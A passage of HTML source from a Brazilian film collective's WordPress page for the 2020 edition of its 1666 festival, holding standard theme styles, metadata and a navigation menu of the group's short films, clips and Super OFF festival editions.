var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7a875de83a60dd4a32da538025d56751","fragment_name":"wc_fragments_7a875de83a60dd4a32da538025d56751","request_timeout":"5000"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mundoemfoco.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mundoemfoco.org/wp-json/wp/v2/pages/3505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundoemfoco.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mundoemfoco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundoemfoco.org%2F1666festival%2Fed2020%2Ffilmes-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mundoemfoco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundoemfoco.org%2F1666festival%2Fed2020%2Ffilmes-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mundoemfoco.org"><link rel="alternate" href="https://www.mundoemfoco.org/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="FILMES" />
<meta property="og:url" content="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/" />
<meta property="og:description" content="SESSÕES ONLINE&nbsp;(online programme) |&nbsp;22 &#8211; 29 NOV MOSTRA CONTEMPORÂNEA&nbsp;(Contemporary Programme) Sessão 1 ∆ k ∆ ∑ ∆ r j ∑ n&nbsp; (AKA MARJEN),&nbsp;Dir: Ж&nbsp;[ 2011 . 2′ . Bras…" />
<meta property="article:published_time" content="2020-11-22T16:51:45+00:00" />
<meta property="article:modified_time" content="2021-01-17T15:09:05+00:00" />
<meta property="og:site_name" content="Mundo em Foco" />
<meta property="og:image" content="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="FILMES" />
<meta name="twitter:image" content="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-270x270.png" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.container{width:4096px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:100%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:100%}}.boxed-layout #wrap,.boxed-layout .parallax-footer,.boxed-layout .owp-floating-bar{width:1216px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:100px;padding-bottom:100px}/* Header */@media only screen and (max-width:959px){body.default-breakpoint #site-logo #site-logo-inner{height:800px}}@media only screen and (max-width:959px){body.default-breakpoint .oceanwp-mobile-menu-icon a,.mobile-menu-close{line-height:800px}}#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:98px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:98px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:94px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:113px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#feb82e}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#feb82e}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #feb82e;-moz-box-shadow:0 0 10px 4px #feb82e;box-shadow:0 0 10px 4px #feb82e}#site-navigation-wrap .dropdown-menu >li >a{padding:0 32px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#000000}.dropdown-menu .sub-menu{min-width:150px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#000000}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:10px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:10px;height:10px}.oceanwp-social-menu ul li a{margin:0 3px 0 3px}@media (max-width:custompx){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}@media (max-width:custompx){#site-logo #site-logo-inner{height:800px}}@media (max-width:custompx){.oceanwp-mobile-menu-icon a{line-height:800px}}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:34%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:30%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style><style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-3505 page-parent page-child parent-pageid-2817 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js tribe-no-js oceanwp-theme dropdown-mobile no-header-border content-full-screen page-header-disabled has-breadcrumbs has-grid-list account-original-style oceanwp elementor-default elementor-kit-2401 elementor-page elementor-page-3505" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-eight clr" data-height="98" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.mundoemfoco.org/" class="custom-logo-link" rel="home"><img width="690" height="681" src="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg" class="custom-logo" alt="Mundo em Foco" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg 690w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-600x592.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-300x296.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-mundo-em-foco" class="main-menu dropdown-menu sf-menu"><li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3095 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo/" class="menu-link"><span class="text-wrap">Acervo Super OFF</span></a></li>	<li id="menu-item-8632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/" class="menu-link"><span class="text-wrap">Acervo 1666</span></a></li>	<li id="menu-item-8132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8132 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/curtas/" class="menu-link"><span class="text-wrap">Curtas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/" class="menu-link"><span class="text-wrap">2014-2023<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/" class="menu-link"><span class="text-wrap">(2023) Lamento às Águas</span></a></li>			<li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/" class="menu-link"><span class="text-wrap">(2022) Todavia Sinto</span></a></li>			<li id="menu-item-8029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/" class="menu-link"><span class="text-wrap">(2022) Busca</span></a></li>			<li id="menu-item-8163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/" class="menu-link"><span class="text-wrap">(2022) Feliz Aniversário, Rodrigo</span></a></li>			<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/" class="menu-link"><span class="text-wrap">(2022) Janelas</span></a></li>			<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/" class="menu-link"><span class="text-wrap">(2020) Dádiva</span></a></li>			<li id="menu-item-8207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/" class="menu-link"><span class="text-wrap">(2019) O Amor é um Ato Revolucionário</span></a></li>			<li id="menu-item-8567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/" class="menu-link"><span class="text-wrap">(2017) O 12</span></a></li>			<li id="menu-item-8622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/" class="menu-link"><span class="text-wrap">(2017) Caminho de Sempre</span></a></li>			<li id="menu-item-8018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/" class="menu-link"><span class="text-wrap">(2016) Maria</span></a></li>			<li id="menu-item-8421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/" class="menu-link"><span class="text-wrap">(2014) João e Paulo</span></a></li>		</ul>
</li>		<li id="menu-item-8544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/" class="menu-link"><span class="text-wrap">2004-2013<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/" class="menu-link"><span class="text-wrap">(2012) Memórias de um Chá de Boldo</span></a></li>			<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/" class="menu-link"><span class="text-wrap">(2011) O Barraco e o Menino</span></a></li>			<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/" class="menu-link"><span class="text-wrap">(2011) Temperamental</span></a></li>			<li id="menu-item-8611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/" class="menu-link"><span class="text-wrap">(2010) São Mateus em Movimento</span></a></li>			<li id="menu-item-8308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/" class="menu-link"><span class="text-wrap">(2009) Mestres da Gaita</span></a></li>			<li id="menu-item-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/" class="menu-link"><span class="text-wrap">(2008) Lâminas</span></a></li>			<li id="menu-item-8282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/" class="menu-link"><span class="text-wrap">(2006) Invisível</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-8131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8131 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/clipes/" class="menu-link"><span class="text-wrap">Clipes<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/" class="menu-link"><span class="text-wrap">(2022) Sem Cais</span></a></li>		<li id="menu-item-8258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/" class="menu-link"><span class="text-wrap">(2022) Meu Menino</span></a></li>		<li id="menu-item-8259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/" class="menu-link"><span class="text-wrap">(2021) Maré de Caracóis</span></a></li>		<li id="menu-item-8589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/" class="menu-link"><span class="text-wrap">(2017) Broto de Oliveira</span></a></li>		<li id="menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/" class="menu-link"><span class="text-wrap">(2013) Venha Conhecer o Samba no Asfalto</span></a></li>	</ul>
</li>	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8130 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/longas-2/" class="menu-link"><span class="text-wrap">Longas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/" class="menu-link"><span class="text-wrap">(2024) Rastro</span></a></li>		<li id="menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568 nav-no-click"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/" class="menu-link"><span class="text-wrap">(2013-?) Um Salve Doutor</span></a></li>	</ul>
</li>	<li id="menu-item-8129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/" class="menu-link"><span class="text-wrap">Outros</span></a></li></ul>
</li><li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/" class="menu-link"><span class="text-wrap">SUPER OFF<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-9939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9939 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/" class="menu-link"><span class="text-wrap">2025 &#8211; 12º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-9716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9716 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/" class="menu-link"><span class="text-wrap">2024 &#8211; 11º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/" class="menu-link"><span class="text-wrap">sessões</span></a></li>		<li id="menu-item-9721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-8874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/" class="menu-link"><span class="text-wrap">2023 &#8211; Super OFF X<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
